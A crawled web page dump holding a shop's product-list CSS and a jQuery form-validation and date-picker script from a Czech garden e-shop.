@media only screen and (min-width: 768px) {
    .zoznam-produktov .product-block .img-center {;
        max-width: 100%;
        max-height: 100%;
		height: auto;
}

@media only screen and (min-width: 1200px) {
    .zoznam-produktov .product-block .img-center {;
        max-width: 100%;
        max-height: 100%;
		height: 200px!important;
    }
	
.zoznam-produktov .products-list .product-block {
    padding: 20px 20px 5px 20px;
	border-bottom: 1px solid #f5f5f5!important;

}
	
.zoznam-produktov .products-list .product-block .footer {
    padding-top: 0;
}

.zoznam-produktov .products-list .product-block .color-outer, .detail .products-list .product-block .color-outer {
    opacity: 0.1
}

.zoznam-produktov .products-list .product-block .color-outer:hover, .detail .products-list .product-block .color-outer:hover {
    opacity: 1
}

.col-md-6:nth-child(2) > p:nth-child(5) {display:none!important;}
	
.product-block:hover {
    filter: brightness(0.95);
}
	
.price-box .new-price {
    font-weight: bold;
    color: #5b5b5b !important;
    font-size: 13px !important;
    line-height: 13px;
}
    

    
#links a:hover {
	color: #b4ca3c;
	transition: all 0.3s ease 0s!important;
}
	
.prod-form p:nth-child(9) {display:none;}
    
.pushy {
  width: 340px!important;
}
.pushy-left{
 transform: translate3d(-340px, 0, 0)!important;
}

.infos {
    background: #f5f5f5 none repeat scroll 0 0;
    border-bottom: 1px solid #ededed;
    border-top: 1px solid #ededed;
    margin: 0 auto;
    width: 100%;
    padding-bottom: 15px!important;
}
    
.infos .home {
    padding-top: 5px;
    padding-bottom: 5px;
}



.infos h3 {
  margin-top: 0px;
}    
    



.infos .media-object {
    margin-right: 10px;
    }

.infos .articles-list-generic h2 {
    margin-bottom: 25px;
    }

.infos .infos-inner {
    padding: 20px 0 !important;
    display: inline-block;
}

	

--- FILE ---
content_type: application/javascript
request_url: https://www.gardeneshop.cz/lib/form.plugin.js?v=2
body_size: 1634
content:
var validateForm = true;


$(document).ready(function () {

    var emailFormat = /[-_\.a-zA-Z0-9]+@[-_\.a-zA-Z0-9]+(\.\w)+/i;
    var streetFormat = /[0-9]+/gm;


    $(".text-date").each(function () {
        $(this).wrap('<div class="date-wrapper"></div>').after(getDateWidget($(this).val()));
        $(this).hide();
    });

    //start change
    $("#cusform .required").change(function () {
        $(this).parent().removeClass("warning").find("div.error-message").remove();
    });


    //form-buyer-data //ship_country_id

    $("#cusform .street").change(function () {
        var $street = $(this);
        if (!streetFormat.test($street.val())) {
            $(this).parent().removeClass("warning").find("div.error-message").remove();
            var $inputItem = $(this).parent();
            var errorMessage = getLocaleText("IncorrectStreetFormat");

            $("<div></div>").addClass("error-message").text(errorMessage).appendTo($inputItem);

            $inputItem.addClass("warning");
        } else {
            $(this).parent().removeClass("warning").find("div.error-message").remove();
        }


    });





    $(".validate-base .required").change(function () {
        $(this).parents("td:first").removeClass("warning").find("div.error-message").remove();
        $(this).parents("p").removeClass("warning").find("div.error-message").remove();
        $(this).parent().removeClass("warning").find("div.error-message").remove();

    });
    //end change





    //start tform
    $(".tform").submit(function () {

        var numWarnings = 0;
        $('.tform .required').each(function (index) {

            if (!$(this).val()) {

                $(this).parent().removeClass("warning").find("div.error-message").remove();
                var $inputItem = $(this).parent();
                var errorMessage = getLocaleText("requiredField");
                $("<div></div>").addClass("error-message").text(errorMessage).appendTo($inputItem);
                $inputItem.addClass("warning");
                numWarnings++;

            }

        });



        if (numWarnings > 0)
            return false;
        else
            return true;


    });
    //end tform


    $('.cancel,.delete,.novalidate').click(function () {
        validateForm = false;
    });


    //start submit
    $("#cusform").submit(function () {

        if (!validateForm) {
            return true;
        }

        var numWarnings = 0;
        $('#cusform .required').each(function (index) {

            if (!$(this).val()) {

                $(this).parent().removeClass("warning").find("div.error-message").remove();
                var $inputItem = $(this).parent();
                var errorMessage = getLocaleText("requiredField");
                $("<div></div>").addClass("error-message").text(errorMessage).appendTo($inputItem);
                $inputItem.addClass("warning");
                numWarnings++;

                $(window).scrollTop($(this).offset().top -100);
                $(this).focus();

            }

        });

        $('#cusform #phone-temp').each(function (index) {

            var errorMessage = "";
            if (!$(this).val() ) {
               errorMessage = getLocaleText("requiredField");
            }else if( !iti.isValidNumber() ){
                errorMessage = getLocaleText("IncorrectPhoneNumber");
            }

            if(errorMessage!=""){
                $(this).parent().parent().removeClass("warning").find("div.error-message").remove();
                var $inputItem = $(this).parent().parent();
                $("<div></div>").addClass("error-message").text(errorMessage).appendTo($inputItem);
                $inputItem.addClass("warning");
                numWarnings++;
                $(window).scrollTop($(this).offset().top -100);
                $(this).focus();

            }


        });


        $('#cusform .email').each(function (index) {

            var $email = $(this);
            if (!emailFormat.test($email.val())) {
                $(this).parent().removeClass("warning").find("div.error-message").remove();
                var $inputItem = $(this).parent();
                var errorMessage = getLocaleText("IncorrectEmailFormat");
                $("<div></div>").addClass("error-message").text(errorMessage).appendTo($inputItem);
                $inputItem.addClass("warning");
                $(window).scrollTop($(this).offset().top -100);
                $(this).focus();

                numWarnings++;
            } else {
                $(this).parent().removeClass("warning").find("div.error-message").remove();
            }

        });

        $('.form-buyer-data #ship_country_id').each(function (index) {

            if ( $(this).val() && $(this).val()!= $('#country_id').val() && !$("#diff_shipping_address").is(':checked')   ) {

                $('#country_id').parent().removeClass("warning").find("div.error-message").remove();
                var $inputItem = $('#country_id').parent();
                var errorMessage = getLocaleText("countryDiffPrefix") + $("#ship_country_name").text() +". "+ getLocaleText("countryDiffPostfix");
                $("<div></div>").addClass("error-message").text(errorMessage).appendTo($inputItem);
                $inputItem.addClass("warning");
                $(window).scrollTop($(this).offset().top -100);
                $(this).focus();

                numWarnings++;

            }

        });



        if (numWarnings > 0)
            return false;
        else
            return true;


    });
    //end submit



    //start submit table
    $(".validate-submit").submit(function () {
        return onValidateFormBase();
    });
    //end submit table


});


//start date widget
function setDateValue(oWidget) {
    var date = $(oWidget).parent().find(".date-year").val() + $(oWidget).parent().find(".date-month").val() + $(oWidget).parent().find(".date-day").val();
    $(oWidget).parent().find(".text-date").val(date);
}

function setMonthDays(oWidget) {
    $(oWidget).parent().find(".date-day").html(getMonthDays($(oWidget).parent().find(".date-month").val(), $(oWidget).parent().find(".date-year").val()));
    setDateValue(oWidget);

}

function getMonthDays(month, year, day) {
    var daysInMonth = [31, 0, 31, 30, 31, 30, 31, 31, 30, 31, 30, 31];
    td = new Date();
    var mDate = new Date(year, month - 1, 1);
    daysInMonth[1] = (((mDate.getFullYear() % 100 != 0) && (mDate.getFullYear() % 4 == 0)) || (mDate.getFullYear() % 400 == 0)) ? 29 : 28;
    var options = '';
    var selected = '';
    for (i = 1; i <= daysInMonth[month - 1]; i++) {
        if (i == day) {
            selected = " selected ";
        } else {
            selected = "";
        }
        options += '<option value="' + i + '"' + selected + '>' + i + '</option>>';
    }
    return options;
}

function getDateWidget(sDate) {

    var year = parseInt(sDate.substr(0, 4));
    var month = parseInt(sDate.substr(4, 2) * 1);
    var day = parseInt(sDate.substr(6, 2) * 1);
    var html = "";


    var year_options = "";
    var year_to = year + 5;
    var year_from = year - 80;

    for (i = year_from; i <= year_to; i++) {

        if (i == year) {
            selected = " selected ";
        } else {
            selected = "";
        }
        year_options += '<option value="' + i + '"' + selected + '>' + i + '</option>>';

    }

    var MonthNamesArray = String(getLocaleInfo2("monthNames")).split(";");

    var month_options = "";
    for (i = 1; i <= 12; i++) {

        if (i == month) {
            selected = " selected ";
        } else {
            selected = "";
        }
        month_options += '<option value="' + i + '"' + selected + '>' + String(MonthNamesArray[i - 1]) + '</option>>';

    }

    return '<select name="month" class="form-control date-month" onChange="setMonthDays(this);">' + month_options + '</select>' + " / " + '<select name="day" class="form-control date-day" onChange="setDateValue(this);">' + getMonthDays(month, year, day) + '</select>' + " / " + '<select name="year" class="form-control date-year" onChange="setMonthDays(this);">' + year_options + '</select>';

}
//end date widget



function onValidateFormBase(){

    if (!validateForm) {
        return true;
    }


    var numWarnings = 0;
    $('.validate-base .required').each(function (index) {


        var widget_type = "textbox";
        switch (this.nodeName.toLowerCase()) {
            case 'select':
                widget_type = "select";

            case 'input':
                if (this.type == "radio") {
                    widget_type = "radio";
                }
        }


        if (widget_type == "textbox" && !$(this).val()) {

            $(this).parent().removeClass("warning").find("div.error-message").remove();
            var $inputItem = $(this).parent();
            var errorMessage = getLocaleText("requiredField");
            $("<div></div>").addClass("error-message").text(errorMessage).appendTo($inputItem);
            $inputItem.addClass("warning");
            numWarnings++;

        }

        if (widget_type == "select") {

            if (!$(this).val()) {
                $(this).parent().removeClass("warning").find("div.error-message").remove();
                var $inputItem = $(this).parent();
                var errorMessage = getLocaleText("requiredField");
                $("<div></div>").addClass("error-message").text(errorMessage).appendTo($inputItem);
                $inputItem.addClass("warning");
                numWarnings++;
            }


        }


        if (widget_type == "radio" && $("input[name^='" + this.name + "']").filter(':checked').length == 0) {

            $(this).parent().removeClass("warning").find("div.error-message").remove();
            var $inputItem = $(this).parent();
            var errorMessage = getLocaleText("requiredField");
            $("<div></div>").addClass("error-message").text(errorMessage).appendTo($inputItem);
            $inputItem.addClass("warning");
            numWarnings++;

        }


    });


    $('.validate-base .email').each(function (index) {

        var $email = $(this);
        if (!emailFormat.test($email.val())) {
            $(this).parent().removeClass("warning").find("div.error-message").remove();
            var $inputItem = $(this).parent();
            var errorMessage = getLocaleText("IncorrectEmailFormat");
            $("<div></div>").addClass("error-message").text(errorMessage).appendTo($inputItem);
            $inputItem.addClass("warning");
            numWarnings++;
        } else {
            $(this).parent().removeClass("warning").find("div.error-message").remove();
        }

    });

    if (numWarnings > 0) {
        return false;
    } else {
        return true;
    }
}
